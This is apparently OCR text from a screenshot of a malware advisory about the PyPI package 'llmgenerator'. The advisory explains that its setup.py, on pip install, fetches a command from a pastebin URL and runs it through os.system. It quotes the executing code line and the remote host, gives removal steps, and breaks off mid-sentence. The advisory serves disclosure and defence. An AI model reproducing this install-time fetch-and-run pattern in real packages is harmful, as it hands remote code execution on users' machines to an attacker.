
MAL-2026-5770
Immediate action
Remove the package, then rotate any secrets the
build/runtime could reach.
pip uninstall llmgenerator
What this malware does
On
, setup.py performs an HTTP GET to
pip install
https://pastebin.com/raw/yBcUM1QB
, takes the first
line of the response body, and passes it to
. The fetched
os.system(f'cmd /c "{cmd_pastebin}"')
content is mutable, anonymous, and unauthenticated
— the author can change what runs on every
installer's machine at any time without republishing
the package. The package ships no functional Python